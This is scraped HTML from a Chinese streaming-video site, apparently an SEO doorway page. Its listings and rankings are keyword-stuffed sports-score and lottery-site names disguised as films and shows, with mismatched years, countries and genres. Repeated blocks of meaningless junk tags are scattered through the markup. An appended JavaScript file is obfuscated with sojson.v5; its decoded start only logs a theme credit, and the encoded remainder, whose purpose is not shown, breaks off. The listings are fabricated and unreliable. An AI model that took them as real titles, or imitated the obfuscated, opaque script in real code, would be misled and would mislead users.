data-original="https://snzypic.vip/upload/vod/20260116-1/b2ef6b319aa9d37a3d5bb7eea16c06ab.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至01集</span></a><div class="CRGyepbG vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(61, 68, 122);" href="/vodhtml/qiutanbifenzuqiuzhibo.html" title="球探比分足球直播">球探比分足球直播</a></p><p class="vodlist_sub">新球体育比分网页版&nbsp;</p></div></li><li class="XrgHCcDm vodlist_item num_10"><a style="color: rgb(198, 51, 135);" class="vodlist_thumb lazyload" href="/vodhtml/90vslanqiubifenzhibo.html" title="90vs篮球比分直播" data-original="https://snzypic.vip/upload/vod/20250926-1/6f5faa50d04c4bdf1de03f14ed7c1d2b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至10集</span></a><div class="ypJsgayp vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(19, 64, 223);" href="/vodhtml/90vslanqiubifenzhibo.html" title="90vs篮球比分直播">90vs篮球比分直播</a></p><p class="vodlist_sub">新球体育足球比分旧版&nbsp;</p></div></li><li class="TjTjTjTj vodlist_item num_11"><a style="color: rgb(218, 122, 87);" class="vodlist_thumb lazyload" href="/vodhtml/xinlangtiantianyingqiuzuqiubifensaiguo.html" title="新浪天天盈球足球比分赛果" data-original="https://snzypic.vip/upload/vod/20260110-1/260b296e524373680de0ad009e325fc0.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="CfSDQDjD vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(48, 159, 50);" href="/vodhtml/xinlangtiantianyingqiuzuqiubifensaiguo.html" title="新浪天天盈球足球比分赛果">新浪天天盈球足球比分赛果</a></p><p class="vodlist_sub">足球比分直播即时比分网&nbsp;</p></div></li><li class="dRKdvfKd vodlist_item num_12"><a style="color: rgb(237, 46, 139);" class="vodlist_thumb lazyload" href="/vodhtml/jishibifenjiebaowang.html" title="既时比分捷报网" data-original="https://snzypic.vip/upload/vod/20260110-1/fa4ff4488f20d5aa2cd207c2bcc96d1a.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="DgjRBcaa vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(155, 253, 31);" href="/vodhtml/jishibifenjiebaowang.html" title="既时比分捷报网">既时比分捷报网</a></p><p class="vodlist_sub">赢比分足球即时比分&nbsp;</p></div></li></ul></div></div></div></div><div class="GJPUdGDF row tit_up"><div class="nVKrkPj pannel"><div class="esweses pannel_head clearfix"><h2 class="title"><i class="iconfont">&#xe629;</i>荧幕热星</h2><a style="color: rgb(186, 142, 76);" class="text_muted pull_left" href="/actor.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><ul class="actor_hom vodlist_sh list_scroll clearfix"></ul></div></div><div class="cMQmFrQ row tit_up"><div class="fTHUNTyq pannel"><div class="grAGgrAG pannel_head clearfix"><h2 class="title"><i class="iconfont">&#xe618;</i>排行榜</h2><a style="color: rgb(176, 94, 246);" class="text_muted pull_left" href="/label/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><div class="FErYvVDA rank_hom list_scroll"><div class="YxRKxsKW rank_info"><div class="UJhKsZr list_info"><div class="MMMM pannel_head clearfix"><h3 class="title">电影周排行榜</h3></div><ul class="part_rows"><li class="YxvtTst ranklist_item"><a style="color: rgb(231, 117, 160);" title="90vs即时比分网" href="/vodhtml/90vsjishibifenwang.html"><div class="CNhCKwye ranklist_img"><div class="VxZgnwMc ranklist_thumb lazyload" data-original="https://snzypic.vip/upload/vod/20260117-1/fd8ef44b2787c4555ffc28ce193a123b.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span><span class="pic_text text_right text_dy">1.0</span></div></div><div class="jjjj ranklist_txt"><div class="YsYsYsYs pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>942</span><h4 class="title">90vs即时比分网</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;德国&nbsp;/&nbsp;爱情</p><p><span class="vodlist_sub">状态：HD中字</span></p></div></a></li></ul></div></div><div class="JMDBDBD rank_info"><div class="tVFdKhbr list_info"><div class="dgVCzXr pannel_head clearfix"><h3 class="title">电视剧周排行榜</h3></div><ul class="part_rows"><li class="QwCdqQw ranklist_item"><a style="color: rgb(173, 34, 128);" title="网球比分捷报比分网最新" href="/vodhtml/wangqiubifenjiebaobifenwangzuixin.html"><div class="FfDvEsGu ranklist_img"><div class="dmEsgGva ranklist_thumb lazyload" data-original="https://snzypic.vip/upload/vod/20260109-1/6d11611b7c14288926ff217b4a0dacd8.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="eanTsRD ranklist_txt"><div class="UyuPdpU pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">网球比分捷报比分网最新</h4></div><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产</p><p><span class="vodlist_sub">状态：更新至16集</span></p></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu></a></li><li class="gutnFKv part_eone"><a style="color: rgb(167, 55, 44);" href="/vodhtml/qiutantiyuzuqiubifenzhibo.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>球探体育足球比分直播</a></li><li class="ZCWNKpKp part_eone"><a style="color: rgb(134, 82, 165);" href="/vodhtml/titan007jishizuqiubifenwang.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>titan007即时足球比分网</a></li><li class="VXVdsrRj part_eone"><a style="color: rgb(247, 128, 86);" href="/vodhtml/beixuepingsaichengbifen500caipiaowang.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>北雪平赛程比分500彩票网</a></li><li class="PcBWVhrC part_eone"><a style="color: rgb(15, 85, 158);" href="/vodhtml/zuqiuqiutanwangzuqiubifenzhibo90.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;950</span>足球球探网足球比分直播90</a></li><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu></ul></div></div><div class="yVanfme rank_info"><div class="tPbsnFtP list_info"><div class="FUwUwUw pannel_head clearfix"><h3 class="title">综艺周排行榜</h3></div><ul class="part_rows"><li class="hcKFQSE ranklist_item"><a style="color: rgb(131, 8, 183);" title="大赢家球探比分球探网" href="/vodhtml/dayingjiaqiutanbifenqiutanwang.html"><div class="uWKDKDKD ranklist_img"><div class="dkSySyS ranklist_thumb lazyload" data-original="https://snzypic.vip/upload/vod/20240616-1/0cab2787aa57f5f73db0b302db4530ac.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="xFjWzUqG ranklist_txt"><div class="gdFAFcJd pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>985</span><h4 class="title">大赢家球探比分球探网</h4></div><p class="vodlist_sub">2011&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;大陆综艺</p><p><span class="vodlist_sub">状态：更新至20260117期</span></p></div></a></li><li class="JtFezsYx part_eone"><a style="color: rgb(75, 47, 135);" href="/vodhtml/dayingjiazuqiubifenjiuban.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>大赢家足球比分旧版</a></li><li class="FZWmHvwr part_eone"><a style="color: rgb(29, 13, 150);" href="/vodhtml/qiutantiyuzuqiubifen.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;975</span>球探体育足球比分</a></li><li class="rjfMvQfv part_eone"><a style="color: rgb(63, 36, 161);" href="/vodhtml/bifenqiutanwangshoujibanxiazai.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;966</span>比分球探网手机版下载</a></li><li class="ewgARvYU part_eone"><a style="color: rgb(29, 128, 34);" href="/vodhtml/90kozuqiujishibifen.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;952</span>90ko足球即时比分</a></li></ul></div></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu><div class="XzHfrwXz rank_info"><div class="NKWyjsfj list_info"><div class="VwvbYzNA pannel_head clearfix"><h3 class="title">动漫周排行榜</h3></div><ul class="part_rows"><li class="ysVEChVE ranklist_item"><a style="color: rgb(56, 48, 213);" title="nba比分直播" href="/vodhtml/nbabifenzhibo.html"><div class="REAVRCWA ranklist_img"><div class="wTTnTnTn ranklist_thumb lazyload" data-original="https://snzypic.vip/upload/vod/20260116-1/f0a0a6f26f27f5a1b301ec2ee427e0d2.webp"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu></div><div class="XXXX ranklist_txt"><div class="ZuKMWhcK pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>995</span><h4 class="title">nba比分直播</h4></div><p class="vodlist_sub">2026&nbsp;/&nbsp;日本&nbsp;/&nbsp;日韩动漫</p><p><span class="vodlist_sub">状态：更新至01集</span></p></div></a></li><li class="cQSucQSu part_eone"><a style="color: rgb(67, 237, 195);" href="/vodhtml/dayingjiazuqiujishibifenjishi.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>大赢家足球即时比分即时</a></li><li class="VtBJbBbB part_eone"><a style="color: rgb(235, 103, 237);" href="/vodhtml/310vdayingjiabifenwang.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>310v大赢家比分网</a></li><li class="nXnXnXnX part_eone"><a style="color: rgb(198, 158, 179);" href="/vodhtml/jingcaizuqiubifenjieguo.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>竞彩足球比分结果</a></li><li class="AAAA part_eone"><a style="color: rgb(76, 225, 252);" href="/vodhtml/nbabifenwanglanqiujishibifen.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;974</span>nba比分网篮球即时比分</a></li></ul></div></div></div></div></div><div class="ctaXyzX link_row"><div class="ngsuvpqf pannel clearfix"><div class="rgtuht pannel_head clearfix"><h3 class="title">友情链接</h3></div><ul class="link_text list_scroll clearfix"></ul></div></div></div><div class="bgjgjgj foot foot_nav clearfix"><div class="ktZRtuUY container"><ul class="extra clearfix"><li id="backtop-ico"><a style="color: rgb(150, 56, 18);" class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li VNV="PNGum"><a style="color: rgb(100, 76, 0);" href="http://wpa.qq.com/msgrd?v=3&uin=3360945418&site=qq&menu=yes" title="联系QQ" target="_blank"><span class="m_ico"><i class="iconfont">&#xe66a;</i></span></a></li><li AQMR="FQtEQzKk"><a style="color: rgb(169, 193, 91);" id="black" class="mycolor" href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a><a style="color: rgb(15, 159, 19);" id="white" class="mycolor hide" href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a></li><li KwVj="fN"><a style="color: rgb(48, 65, 62);" class="btn_theme" href="javascript:void(0)" title="主题颜色"><span class="m_ico"><i class="iconfont">&#xe665;</i></span></a><div class="eFhNMuKz sideslip"><div class="jUAqQuQu themecolor"><p class="text_center"><i class="iconfont">&#xe665;</i>&nbsp;主题颜色</p><ul id="themes"><li id="default" class="mHmpUpU color_default">橘色</li><li id="green" class="wuEEUupn color_green">绿色</li><li id="blue" class="MfSfMfMf color_blue">蓝色</li><li id="pink" class="ccCBARG color_pink">粉色</li><li id="red" class="pBhBhBh color_red">红色</li><li id="gold" class="hQrmkVKG color_gold">金色</li></ul></div></div></li><li class="dQGZCuXR hidden_xs"><a style="color: rgb(91, 228, 77);" class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="SYBYBYB sideslip"><div class="frRqNumk cans"></div><div class="JJJJ col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu></li></ul><div class="fxTkrVdB fo_t"><p>&copy;&nbsp;2026&nbsp;www.tsgimpn.cn&nbsp;&nbsp;E-Mail：&nbsp;&nbsp;<span >统计代码</span></p></div><div class="WugxThpD map_nav"><a style="color: rgb(45, 220, 253);" href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a style="color: rgb(27, 1, 166);" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a style="color: rgb(177, 121, 162);" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a style="color: rgb(114, 155, 215);" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a style="color: rgb(82, 231, 37);" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a style="color: rgb(27, 177, 194);" class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a style="color: rgb(223, 231, 73);" class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div></div><div class="MEvByDMv foot_mnav hidden_mb"><ul class="foot_rows"><li class="nUJRVynU foot_text"><a style="color: rgb(70, 59, 244);" class="active" href="/"><i class="iconfont">&#xe678;</i><span class="foot_font">首页</span></a></li><li class="VzYSZKvt foot_text"><a style="color: rgb(107, 38, 246);" href="/vodtypehtml/dy.html"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu><li class="uteute foot_text"><a style="color: rgb(30, 139, 192);" href="/vodtypehtml/dsj.html"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="mBcffPN foot_text"><a style="color: rgb(12, 241, 55);" href="/gbook.html"><i class="iconfont">&#xe632;</i><span class="foot_font">留言</span></a></li><li class="QWThxhx foot_text"><a style="color: rgb(182, 253, 99);" href="/plot/index.html"><i class="iconfont">&#xe630;</i><span class="foot_font">剧情</span></a></li></ul></div><div class="fUxJstAq infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="关注微信观看"><input type="hidden" id="wx_text" value="<p>长按识别二维码或微信扫码关注</p><p>关注后回复片名即可</p><p>或微信搜索微信名：<span class='mycol'>pc82838</span></p>"><input type="hidden" id="wx_qrcode" value="/template/conch/asset/img/ewm.jpg"><input type="hidden" id="zans_title" value="^*&&Ijghjh9*66"><input type="hidden" id="zans_text" value="<p>长按识别二维码或微信扫描二维码</p><p>ojjjl，多少都是支持</p>"><input type="hidden" id="zans_qrcode" value="/template/conch/asset/img/dsm.jpg"><input type="hidden" id="shareurl" value=""><input type="hidden" id="version" value="20.0.1"><input type="hidden" id="openapi" value="bd"><input type="hidden" id="Tok" value="#"><input type="hidden" id="Term" value="long-term"></div><div id="show" style="display: none;"><div class="wAJvyEE copy-tip"><p>耶～～复制成功</p></div></div><div class="MQrJmukk am-share"><input class="share-none" value="211160679" id="app_key"><div class="CJArJqCJ am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《》www.tsgimpn.cn/vodplayhtml/_1_1.html 90bfvs足球即时比分滚球直播_彩客网即时比分完整比分_足球比分网站球探网 </span></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu><div class="ggsmnmn am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></div><div class="WWWW conch_history_pop"><div class="qFnAgAg conch_history_bg"><div class="UXtHWyxC conch_history_title"><span>观看记录</span><a style="color: rgb(117, 17, 206);" id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div><div class="YYYY conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="ZWfagag mac_timming" data-file="" ></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=20.0.1"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=20.0.1"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><script type="text/javascript" src="/tongyong.script"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://tsgimpn.cn/template/conch/asset/js/hlhtml.js?v=20.0.1
body_size: 15252
content:

/*
 * 鍔犲瘑宸ュ叿宸茬粡鍗囩骇浜嗕竴涓増鏈紝鐩墠涓� sojson.v5 锛屼富瑕佸姞寮轰簡绠楁硶锛屼互鍙婇槻鐮磋В銆愮粷瀵逛笉鍙€嗐€戦厤缃紝鑰剁ǎ涔熸棤娉�100%杩樺師锛屾垜璇寸殑銆�;
 * 宸茬粡鎵撶畻鎶婅繖涓伐鍏峰熀纭€鍔熻兘涓€鐩村厤璐逛笅鍘汇€傝繕甯屾湜鏀寔鎴戙€�
 * 鍙﹀ sojson.v5 宸茬粡寮哄埗鍔犲叆鏍￠獙锛屾敞閲婂彲浠ュ幓鎺夛紝浣嗘槸 sojson.v5 涓嶈兘鍘绘帀锛堝鏋滀綘寮€閫氫簡VIP锛屽彲浠ユ墜鍔ㄥ幓鎺夛級锛屽叾浠栭兘娌℃湁浠讳綍缁戝畾銆�
 * 瑾撴涓嶄細鍔犲叆浠讳綍鍚庨棬锛宻ojson JS 鍔犲瘑鐨勪娇鍛藉氨鏄负浜嗕繚鎶や綘浠殑Javascript 銆�
 * 璀﹀憡锛氬鏋滄偍鎭舵剰鍘绘帀 sojson.v5 閭ｄ箞鎴戜滑灏嗕笉浼氫繚鎶ゆ偍鐨凧avaScript浠ｇ爜銆傝閬靛畧瑙勫垯 */
 var __encode ='sojson.com', _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(window);var __Ox79e6b=["\x0A\x20\x25\x63\x20\x41\x69\u535A\u5BA2\x20\x25\x63\x20\x68\x74\x74\x70\x3A\x2F\x2F\x61\x69\x6E\x31\x39\x2E\x63\x6F\x6D\x20\x0A\x0A\x20\u6D77\u87BA\u4E3B\u9898\u8D2D\u4E70\x20\x68\x74\x74\x70\x73\x3A\x2F\x2F\x61\x69\x6E\x31\x39\x2E\x63\x6F\x6D\x2F\x73\x68\x6F\x70\x2F\x34\x33\x38\x2E\x68\x74\x6D\x6C\x20\x0A","\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x66\x61\x64\x66\x61\x33\x3B\x20\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x23\x30\x33\x30\x33\x30\x37\x3B\x20\x70\x61\x64\x64\x69\x6E\x67\x3A\x35\x70\x78\x20\x30\x3B","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x23\x66\x61\x64\x66\x61\x33\x3B\x20\x70\x61\x64\x64\x69\x6E\x67\x3A\x35\x70\x78\x20\x30\x3B","\x6C\x6F\x67"];console[__Ox79e6b[0x3]](__Ox79e6b[0x0],__Ox79e6b[0x1],__Ox79e6b[0x2]);var encode_version = 'sojson.v5', okayv = '__0x607e1',  __0x607e1=['\x77\x34\x62\x44\x72\x63\x4b\x69\x5a\x32\x63\x3d','\x65\x79\x62\x43\x6a\x47\x51\x69\x77\x36\x37\x43\x74\x33\x72\x44\x6f\x44\x35\x6a','\x45\x6e\x62\x43\x72\x44\x37\x43\x6a\x4d\x4b\x62\x77\x34\x37\x44\x73\x51\x30\x3d','\x61\x78\x66\x43\x70\x67\x3d\x3d','\x77\x34\x37\x44\x6a\x4d\x4b\x64\x51\x6d\x45\x3d','\x77\x6f\x48\x43\x6a\x4d\x4b\x79\x53\x38\x4f\x43','\x56\x4d\x4b\x72\x77\x36\x54\x44\x6f\x41\x49\x3d','\x5a\x63\x4b\x6a\x77\x37\x41\x2f\x59\x31\x4d\x76\x77\x37\x52\x64\x77\x71\x62\x43\x69\x63\x4f\x49\x57\x73\x4b\x45\x77\x34\x6b\x75\x77\x35\x45\x4f\x56\x67\x77\x6e\x49\x54\x46\x59\x77\x71\x33\x43\x75\x73\x4f\x4c\x77\x36\x6e\x44\x69\x73\x4b\x4b\x44\x38\x4f\x67\x77\x37\x77\x2b\x5a\x77\x35\x71\x77\x72\x34\x78\x57\x52\x6c\x4d\x51\x38\x4b\x30\x77\x72\x67\x7a\x77\x35\x51\x51\x53\x51\x34\x50\x77\x6f\x34\x75\x55\x73\x4f\x5a\x62\x47\x6b\x6d\x77\x71\x58\x44\x6f\x4d\x4b\x63\x77\x35\x45\x3d','\x77\x37\x56\x72\x51\x67\x3d\x3d','\x77\x37\x74\x35\x46\x73\x4f\x6b\x77\x35\x30\x3d','\x77\x37\x77\x45\x42\x67\x3d\x3d','\x77\x34\x44\x44\x71\x42\x54\x43\x68\x56\x41\x3d','\x77\x6f\x37\x44\x72\x38\x4b\x65\x4b\x68\x59\x63\x77\x70\x63\x3d','\x77\x34\x63\x38\x77\x71\x52\x6e\x64\x77\x3d\x3d','\x77\x70\x70\x50\x5a\x4d\x4b\x68\x58\x4d\x4b\x37\x63\x77\x3d\x3d','\x77\x70\x6e\x44\x67\x38\x4b\x78\x46\x52\x6b\x3d','\x77\x72\x4e\x48\x77\x35\x4c\x43\x70\x47\x7a\x44\x71\x43\x78\x6f\x77\x70\x5a\x73\x77\x72\x72\x44\x76\x6b\x2f\x43\x76\x7a\x4e\x4d','\x4c\x38\x4b\x71\x77\x36\x73\x79\x77\x36\x6b\x3d','\x52\x77\x66\x44\x6d\x42\x73\x3d','\x77\x36\x54\x43\x6e\x69\x50\x43\x6e\x67\x3d\x3d','\x77\x6f\x41\x37\x77\x71\x50\x43\x6a\x63\x4b\x36','\x77\x34\x31\x42\x45\x63\x4f\x5a\x62\x67\x3d\x3d','\x77\x35\x4d\x62\x4a\x32\x7a\x44\x72\x67\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x76\x63\x63\x4b\x48\x77\x72\x6f\x3d','\x77\x34\x66\x43\x70\x47\x42\x57\x77\x6f\x59\x64\x4b\x73\x4f\x48\x77\x36\x48\x44\x6f\x30\x59\x48\x77\x36\x6e\x44\x6e\x38\x4f\x38\x58\x51\x3d\x3d','\x77\x34\x66\x43\x70\x48\x68\x45\x77\x70\x73\x47\x61\x73\x4f\x42\x77\x36\x2f\x43\x72\x31\x6b\x46\x77\x36\x72\x44\x6e\x38\x4f\x38\x58\x51\x54\x43\x6b\x67\x3d\x3d','\x77\x37\x6e\x44\x69\x63\x4f\x47','\x77\x36\x78\x38\x4d\x63\x4f\x46\x77\x37\x6b\x6b\x48\x73\x4f\x72\x5a\x77\x3d\x3d','\x58\x4d\x4b\x71\x77\x35\x2f\x44\x6b\x41\x62\x43\x73\x78\x58\x43\x70\x51\x3d\x3d','\x44\x38\x4b\x44\x77\x36\x6f\x6e\x77\x35\x34\x48','\x51\x32\x49\x69','\x77\x72\x5a\x4e\x57\x4d\x4f\x50\x4b\x73\x4f\x36\x77\x36\x66\x44\x6f\x73\x4b\x67\x48\x73\x4f\x54\x65\x38\x4b\x37','\x56\x63\x4b\x33\x77\x35\x4c\x44\x71\x7a\x4d\x3d','\x77\x71\x62\x43\x6e\x38\x4b\x4f\x56\x38\x4f\x6f','\x66\x57\x63\x35\x77\x72\x48\x43\x69\x46\x59\x3d','\x77\x35\x52\x2f\x54\x6a\x56\x58','\x65\x41\x4c\x44\x74\x79\x76\x43\x6b\x77\x3d\x3d','\x77\x70\x73\x72\x77\x70\x34\x55\x58\x68\x52\x32','\x77\x34\x64\x55\x44\x55\x51\x31','\x77\x37\x33\x43\x74\x79\x63\x3d','\x4d\x43\x6a\x44\x68\x38\x4b\x34\x77\x71\x6a\x44\x71\x78\x33\x43\x6b\x6